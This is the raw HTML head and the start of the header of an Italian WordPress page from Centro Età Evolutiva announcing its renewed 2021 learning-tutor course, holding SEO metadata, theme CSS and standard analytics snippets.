

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.centroetaevolutiva.it/news/corso-tutor-dellapprendimento-nuovo-programma-2021/
body_size: 19878
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CORSO TUTOR DELL’APPRENDIMENTO: NUOVO PROGRAMMA 2021 - Centro Età Evolutiva</title>
	<link rel="canonical" href="https://www.centroetaevolutiva.it/news/corso-tutor-dellapprendimento-nuovo-programma-2021/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CORSO TUTOR DELL’APPRENDIMENTO: NUOVO PROGRAMMA 2021 - Centro Età Evolutiva" />
	<meta property="og:description" content="Perché abbiamo rinnovato il Corso Tutor Da ormai una decina [&hellip;]" />
	<meta property="og:url" content="https://www.centroetaevolutiva.it/news/corso-tutor-dellapprendimento-nuovo-programma-2021/" />
	<meta property="og:site_name" content="Centro Età Evolutiva" />
	<meta property="article:published_time" content="2021-03-07T23:00:00+00:00" />
	<meta property="article:modified_time" content="2025-04-30T20:13:51+00:00" />
	<meta property="og:image" content="https://cdn.centroetaevolutiva.it/wp-content/uploads/2022/08/tutor.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="540" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.centroetaevolutiva.it/news/corso-tutor-dellapprendimento-nuovo-programma-2021/","url":"https://www.centroetaevolutiva.it/news/corso-tutor-dellapprendimento-nuovo-programma-2021/","name":"CORSO TUTOR DELL’APPRENDIMENTO: NUOVO PROGRAMMA 2021 - Centro Età Evolutiva","isPartOf":{"@id":"https://www.centroetaevolutiva.it/#website"},"primaryImageOfPage":{"@id":"https://www.centroetaevolutiva.it/news/corso-tutor-dellapprendimento-nuovo-programma-2021/#primaryimage"},"image":{"@id":"https://www.centroetaevolutiva.it/news/corso-tutor-dellapprendimento-nuovo-programma-2021/#primaryimage"},"thumbnailUrl":"https://cdn.centroetaevolutiva.it/wp-content/uploads/2022/08/tutor.jpg","datePublished":"2021-03-07T23:00:00+00:00","dateModified":"2025-04-30T20:13:51+00:00","author":{"@id":"https://www.centroetaevolutiva.it/#/schema/person/e1e6919cccc06410418cb6b5a6f0d1d6"},"breadcrumb":{"@id":"https://www.centroetaevolutiva.it/news/corso-tutor-dellapprendimento-nuovo-programma-2021/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.centroetaevolutiva.it/news/corso-tutor-dellapprendimento-nuovo-programma-2021/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.centroetaevolutiva.it/news/corso-tutor-dellapprendimento-nuovo-programma-2021/#primaryimage","url":"https://cdn.centroetaevolutiva.it/wp-content/uploads/2022/08/tutor.jpg","contentUrl":"https://cdn.centroetaevolutiva.it/wp-content/uploads/2022/08/tutor.jpg","width":960,"height":540,"caption":"CORSO TUTOR DELL’APPRENDIMENTO: NUOVO PROGRAMMA 2021"},{"@type":"BreadcrumbList","@id":"https://www.centroetaevolutiva.it/news/corso-tutor-dellapprendimento-nuovo-programma-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.centroetaevolutiva.it/"},{"@type":"ListItem","position":2,"name":"CORSO TUTOR DELL’APPRENDIMENTO: NUOVO PROGRAMMA 2021"}]},{"@type":"WebSite","@id":"https://www.centroetaevolutiva.it/#website","url":"https://www.centroetaevolutiva.it/","name":"Centro Età Evolutiva","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.centroetaevolutiva.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.centroetaevolutiva.it/#/schema/person/e1e6919cccc06410418cb6b5a6f0d1d6","name":"admin","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.centroetaevolutiva.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/70a8bd5bf8a51486b956cf02db06a349?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/70a8bd5bf8a51486b956cf02db06a349?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.centroetaevolutiva.it' />
<link rel="alternate" type="application/rss+xml" title="Centro Età Evolutiva &raquo; Feed" href="https://www.centroetaevolutiva.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centro Età Evolutiva &raquo; Feed dei commenti" href="https://www.centroetaevolutiva.it/comments/feed/" />
					<link rel="shortcut icon" href="https://www.centroetaevolutiva.it/wp-content/uploads/2022/10/cee-fav-64.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.centroetaevolutiva.it/wp-content/uploads/2022/10/cee-fav-180.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://www.centroetaevolutiva.it/wp-content/uploads/2022/10/cee-fav-192.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://www.centroetaevolutiva.it/wp-content/uploads/2022/10/cee-fav-270.png">
				<link rel="alternate" type="application/rss+xml" title="Centro Età Evolutiva &raquo; CORSO TUTOR DELL’APPRENDIMENTO: NUOVO PROGRAMMA 2021 Feed dei commenti" href="https://www.centroetaevolutiva.it/news/corso-tutor-dellapprendimento-nuovo-programma-2021/feed/" />

		<meta property="og:title" content="CORSO TUTOR DELL’APPRENDIMENTO: NUOVO PROGRAMMA 2021"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.centroetaevolutiva.it/news/corso-tutor-dellapprendimento-nuovo-programma-2021/"/>
		<meta property="og:site_name" content="Centro Età Evolutiva"/>
		<meta property="og:description" content="Perché abbiamo rinnovato il Corso Tutor
Da ormai una decina d’anni il Centro per l’Età Evolutiva propone i Corsi Tutor rivolti a operatori che vogliono acquisire competenze specifiche per supportare ragazzi con difficoltà di apprendimento, attentive e/o comportamentali. 
I corsi di formazione erogati nelle diverse edizioni e gli incontri di supervisione con i Tutor hanno stimolato nella"/>

									<meta property="og:image" content="https://cdn.centroetaevolutiva.it/wp-content/uploads/2022/08/tutor.jpg"/>
							<link rel='stylesheet' id='child-style-css' href='https://www.centroetaevolutiva.it/wp-content/themes/Avada-Child-Theme/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.centroetaevolutiva.it/wp-content/uploads/fusion-styles/a59063ed64ba471c4519d48c6876e969.min.css?ver=3.9.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/plugins/ewww-image-optimizer/includes/check-webp.min.js?ver=791" id="ewww-webp-check-script-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.centroetaevolutiva.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.centroetaevolutiva.it/wp-json/wp/v2/posts/6554" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.centroetaevolutiva.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://www.centroetaevolutiva.it/?p=6554' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.centroetaevolutiva.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.centroetaevolutiva.it%2Fnews%2Fcorso-tutor-dellapprendimento-nuovo-programma-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.centroetaevolutiva.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.centroetaevolutiva.it%2Fnews%2Fcorso-tutor-dellapprendimento-nuovo-programma-2021%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: General CSS -->
<style type="text/css">
	.fusion-widget-area .widget_nav_menu li a:before {
		position: static !important;
		margin-right: 10px !important;
	}
	.col-half {
		max-width: 350px; 
	}
	.proposte-bianco .consulta-proposte {
		background-color: #ffffff !important;
	}
	.proposte-bianco .archivio-anni li {
		background-color: #EAF5FF !important;
	}
	.proposte-bianco .grid-container picture {
		border: 1px solid #254B76;
	}
	.docenti-tit .fusion-text p {
		padding: 0px !important;
		margin: 0px !important;
	}
/* faq */
	.fusion-accordian .fusion-panel.fusion-toggle-no-divider.fusion-toggle-boxed-mode {
		border-radius: 30px;
		margin-bottom: 20px !important;
	}
	.fusion-toggle-icon-wrapper i {
		border-radius: 30px !important;
	}
/* avada carousel */
	@media screen and (min-width: 991px) {
	.tfs-slider .slide-content-container .slide-content .heading,
	.tfs-slider .slide-content-container .slide-content .caption,
	.tfs-slider .slide-content-container .slide-content .buttons {
		max-width: 50%;
	}
}
@media screen and (min-width: 1200px) {
	.tfs-slider .slide-content-container .slide-content .heading,
	.tfs-slider .slide-content-container .slide-content .caption,
	.tfs-slider .slide-content-container .slide-content .buttons {
		max-width: 40%;
	}
}
.main-flex .flex-next, .main-flex .flex-prev, .wooslider .wooslider-next, .wooslider .wooslider-prev {
	background-color: #254B76;
	}
	.tfs-slider .slide-content-container .slide-content .heading h1 {
		font-size: 2.813rem !important;
		line-height: 3.438rem !important;
	}
	.tfs-slider .slide-content-container .slide-content .caption .title-heading-left{
		font-size: 1.5rem !important;
		line-height: 2.063rem !important;
		margin-bottom: 20px !important;
	}
	@media screen and (max-width: 991px) {
			.tfs-slider .slide-content-container .slide-content .heading h1 {
		font-size: 1.688rem !important;
		line-height: 2.063rem !important;
				text-align: center !important;
	}
	.tfs-slider .slide-content-container .slide-content .caption .title-heading-left{
		font-size: 1.25rem !important;
		line-height: 1.75rem !important;
		margin-bottom: 20px !important;
		text-align: center !important;
	}
		.tfs-slider .slide-content-container .tfs-button-1, .tfs-slider .slide-content-container .tfs-button-2 {
			width: 100% !important;
			text-align: center !important;
			margin-bottom: 20px !important;
		}
		.tfs-slider .slide-content-container .tfs-button-1, .tfs-slider .slide-content-container .tfs-button-2 a {
			text-align: center !important;
		}
		.fusion-body .tfs-slider .slide-content-container .fusion-title {
			margin-bottom: 0px !important;
		}
	}
/* GRID CORSI */
.grid-container {
  display: grid;
  grid-template-columns: auto auto auto;
}
.grid-item {
  padding: 20px;
}	
	
/* COOKIE */
.cookie-banner-button {
	background:#000000 !important;
	color:#FFFFFF !important;
	padding:7px !important;
	border-radius:3px !important;
}
#cookie-notice {
	border-top:#000000 solid 1px !important;		
}
	/* PULSANTI */
	@media screen and (max-width: 640px) {
		main .fusion-button {	
			width: 100%;
			padding: 20px 5px !important;
		}
		}
/* box doppia immagine*/
	.column-double-img .fusion-builder-row {
		height: 100%;
	}
	.box-cta {
		min-height: 280px;
	}
	.box-cta2 {
		min-height: 380px;
	}
	@media screen and (min-width: 1200px) {
		.box-metodo {
			min-height: 400px;
		}
	}

	/* menu cerca */
	.top-bar.fusion-menu-searchform-dropdown {
		/*margin-top: 10px !important;*/
	}
	@media screen and (min-width: 1200px) {
	.top-bar {
		z-index: 99999 !important;
	}
	}
		/* tablet fix */
	@media screen and (max-width: 990px) {
		.text24 {
			font-size: 22px !important;
			line-height: 30px !important;
		}
	}
		/* mobile fix */
	@media screen and (max-width: 640px) {
		.text24 {
			font-size: 20px !important;
			line-height: 28px !important;
		}
		/* metodo */
		.col-metodo .fusion-column-wrapper.fusion-content-layout-row > div:first-child {
			flex: 0 0 100%;
			width: 100%;
			max-width: 100% !important;
		}
		.col-metodo .icon-metodo img {
			max-width: 70px;
		}
	}
	/* wp form */
	.wpforms-form input,
	.wpforms-form textarea,
	select {
		border-radius: 30px !important;
		border: 1px solid #B4B2B2 !important;
		background-color: #ffffff !important;
		padding: 10px 15px !important;
		min-height: 60px !important;
		font-size: 18px !important;
		color: #404040 !important;
	}
	.choice-1 {
	  display: flex !important;
    align-items: center;
	}
	.choice-1 label {
		font-size: 12px !important;
		color: #404040 !important; 
	}
	.choice-1 label a {
		text-decoration: underline !important;
	}
	
	.wpforms-submit {
		background-color: #EA5D48 !important;
		color: #ffffff !important;
		border: 1px solid #EA5D48 !important;
		border-radius: 30px !important;
		padding: 10px 15px !important;
		min-height: 60px !important;
		width: 100% !important;
		font-size: 18px !important;
		font-weight: 700 !important;
		text-transform: uppercase !important;
	}
	.wpforms-submit:hover {
		background-color: #ffffff !important;
		color: #EA5D48 !important;
		border: 1px solid #EA5D48 !important;
		
	}
	.footer-form .wpforms-submit {
		background-color: #254B76 !important;
		border-color: #254B76 !important;
		color: #ffffff !important;
	}
	.footer-form .wpforms-submit:hover {
		background-color: #ffffff !important;
		border-color: #254B76 !important;
		color: #254B76 !important;
	}
	.footer-form .wpforms-form input {
		min-height: 44px !important;
		padding: 3px 15px !important;
	}
	/* blog */
	.blog-shortcode-post-title,
	.blog-shortcode-post-title a,
	.fusion-related-posts-title-link {
		color: #254B76 !important;
	}
	.fusion-related-posts-title-link {
		font-size: 24px !important;
		line-height: 32px !important;
	}
	.fusion-posts-container .fusion-image-wrapper,
	.fusion-carousel-item-wrapper .fusion-image-wrapper {
		border-radius: 30px !important;
	}
/* corsi */
	.content-formazione a,
	.target-paragrafi a {
		color: #254B76 !important;
	}
	.menu-corsi a {		
		color: #254B76 !important;		
		font-size: 14px;
		text-decoration: none;
	}
	.menu-formazione-container ul, 
	.menu-formazione-container li {
		padding: 0px !important;
		margin: 0px !important;		
	}
	.menu-formazione-container li {
		padding: 0px !important;
		border-bottom: 0 !important;
	}
	.menu-formazione-container ul li a {
		text-indent: 5px !important;
		margin: 0px;	
		text-transform: uppercase;
		font-weight: 600;
		border-bottom: 1px solid #254B76 !important;
		width: 100% !important;
		padding: 10px 0px !important;
		display: table !important;
		text-decoration: none;
	}
	.menu-formazione-container ul li a:before {
		position: static !important;
		margin-right: 4px;
		display: none;
		color: #254B76 !important;
	}
	.menu-formazione-container ul li ul li a {
		text-indent: 15px !important;
		margin: 0px;		
		text-transform: initial;
		font-weight: 400;
	}
	
	.menu-formazione-container ul li ul li a:before {
		position: static !important;
		margin-right: 4px;
		display: inline-block;
		content: "\f105" !important;
		font-family: "Font Awesome 5 Free" !important;
		font-weight: 900;
		font-size: 10px;
	}
	.menu-formazione-container ul li ul li ul li a {
		text-indent: 25px !important;
		margin: 0px;		
	}
	.menu-formazione-container ul li ul li ul li a:before {
		content: "\f101" !important;
		font-family: "Font Awesome 5 Free" !important;
		font-weight: 900;
	}
	
	.menu-formazione-container ul li.current-menu-item > a,
	.menu-formazione-container ul li.current-menu-item > a:before {
		color: #99B4CC !important;
	}
	.field-name-field-allegati > .field-items {
		display: flex;
		flex-wrap: wrap;
		margin-top: 20px;
		margin-bottom: 20px;
	}
	.field-name-field-allegati > .field-items .content {
		padding: 20px;
	}
	.field-name-field-allegati .field-name-field-titolo {
		font-size: 24px;
		font-weight: 600px;
		color: #254B76;
		text-align: center;		
	}
	.field-name-field-allegati .field-name-field-titolo:before {
		background: url('https://d2flrb84ymgt5g.cloudfront.net/wp-content/uploads/2022/10/icona-download.png') no-repeat bottom left;
		width: 90px;
		height: 90px;
		display: block;
		margin: auto;
		content: "";
		background-size: contain;
	}
	.field-name-field-allegati .file img {
		display: none;
	}
	.field-name-field-allegati .file a {
		font-size: 18px;
		color: #404040;
		text-align: center;
		text-decoration: none;
	}
	.field-name-field-allegati .field-name-field-file {
		text-align: center;
	}
/* corso singolo */
	.testo-corso table {
		border: 0px;
	}
	.info-corso-singolo strong {
		color: #254B76;
	}
	.testo-corso table tr {
		background-color: #EAF5FF;
		border-radius: 30px;
		display: block;
		margin: 20px 0px;
		border: 0px;
		padding: 30px;
	}
	.testo-corso table td {
		display: block;
		width: 100%;
		padding: 0px;
		border: 0px;
	}
	.testo-corso table td ul {
		margin: 5px 0px;
		padding: 0px 25px;
	}
	/* archivio anni */
	.archivio-anni h3{
		text-align: center;
	}
	.archivio-anni ul{
		display: flex;
		justify-content: center;
		flex-wrap: wrap;
		list-style-type: none;
		margin: 30px auto;
		padding: 0px;
	}
	.archivio-anni li {
		list-style-type: none;
		padding: 8px 15px;
		border-radius: 20px;
		border: 1px solid #EAF5FF;
		background-color: #ffffff;
		text-align: center;
		color: #254B76;
		font-weight: 600;
		margin: 10px;
	}
	.archivio-anni li:hover {
		background-color: #99B4CC;
	}
	/*consulta proposte */
	.consulta-proposte {
		background-color: #EAF5FF;
	}
	.grid-container {
		display: flex;
		flex-wrap: wrap;
	}
	.grid-container .infos {
		font-weight: 600;
		color: #404040;
	}	
	.consulta-proposte {
		margin-top: 50px;
	}
	.consulta-proposte h3 {
		text-align: center;
	}
	.grid-container a {
		color: #254B76;
	}
	.grid-container picture {
		display: block;
		border-radius: 30px;
		height: 400px;
		overflow: hidden;
		background-color: #ffffff;
		display: flex;
		align-items: center;
	}
	@media screen and (max-width: 991px) {
		.grid-container picture {		
			height: 300px;
	}
	}
	.grid-container h4 {
		color: #254B76;
		font-size: 24px;
		margin-bottom: 10px;
	}
	.grid-container * {
		text-align: center;
	}
	.grid-container .fusion-read-more {
		margin-top: 10px;
	}
	/* fix titoli paragrafi target*/
	.target-paragrafi h2,
	.corso-contenuto h2 {		
			font-size:  24px !important;
			line-height: 32px !important;		
	}
	.ricerca-titles h3 a,
	.ricerca-titles h2 a{
		color: #254B76 !important;
	}
	
	.fusion-text a {
		color: #254B76 !important;
	}
	.footer-link a {
		color: #ffffff !important;
	}
</style>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Google Tag Manager Header -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WHQ66X7');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Google Tag Manager Header Body -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WHQ66X7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Google Search Console -->
<meta name="google-site-verification" content="OdS14HjKmOn6bXgOBxqm8hGZzlX1WCXpKcsJsb-iSPw" />
<!-- /end HFCM by 99 Robots -->
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style>		<style type="text/css" id="wp-custom-css">
			.wpforms-form {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    max-width: 1000px; 
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="post-template-default single single-post postid-6554 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-desktop-totop no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-flyout fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-textcolor fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-transparent-timeline_color avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="6554">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
		<a class="skip-link screen-reader-text" href="#content">Salta al contenuto</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background top-bar nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:6px;--awb-padding-bottom:6px;--awb-padding-right-small:10px;--awb-padding-left-small:10px;--awb-background-color:var(--awb-color2);" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:5.76%;--awb-spacing-left-medium:5.76%;--awb-width-small:40%;--awb-order-small:0;--awb-spacing-right-small:4.8%;--awb-spacing-left-small:4.8%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-box-padding-top:6px;--awb-box-padding-right:6px;--awb-box-padding-bottom:6px;--awb-box-padding-left:6px;--awb-icon-colors-hover:rgba(0,0,0,0.8);--awb-box-colors-hover:rgba(244,244,246,0.8);--awb-box-border-color:var(--awb-color1);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks boxed-icons color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color2);font-size:14px;width:14px;background-color:var(--awb-color1);border-color:var(--awb-color1);border-radius:24px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/Centro-per-lEt%C3%A0-Evolutiva-155856931145673"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color2);font-size:14px;width:14px;background-color:var(--awb-color1);border-color:var(--awb-color1);border-radius:24px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/centroetaevolutiva_bergamo"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:var(--awb-color2);font-size:14px;width:14px;background-color:var(--awb-color1);border-color:var(--awb-color1);border-radius:24px;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" aria-label="youtube" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/@centroetaevolutiva6485"></a><a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--awb-color2);font-size:14px;width:14px;background-color:var(--awb-color1);border-color:var(--awb-color1);border-radius:24px;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" aria-label="linkedin" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/centro-per-l%27et%C3%A0-evolutiva"></a></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 